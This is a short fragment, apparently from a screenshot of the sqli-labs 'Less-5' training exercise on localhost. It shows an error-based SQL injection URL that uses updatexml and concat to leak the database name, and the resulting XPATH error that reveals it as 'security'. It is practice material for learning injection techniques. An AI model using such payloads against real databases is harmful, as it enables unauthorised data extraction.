 localhost/sqli-labs/Less-5/?id=1' and updatexml(1,concat('￥ ',database(),' ￥'),1)--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- ...
Welcome Dhakkan
XPATH syntax error: '￥ security ￥'